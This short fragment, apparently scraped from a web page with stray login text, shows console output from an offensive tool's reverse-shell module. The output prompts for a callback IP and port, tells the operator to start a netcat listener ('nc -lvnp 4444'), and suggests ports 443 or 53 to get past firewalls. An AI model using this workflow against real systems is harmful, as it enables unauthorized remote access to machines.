 Remember me
# shell
Sign in
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.86.241
Please enter the port number for the shell: 4444
[*] Start a netcat listener in a new window (nc -lvnp 4444) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connection. Try choosing a well-known port such as 443 or 53
#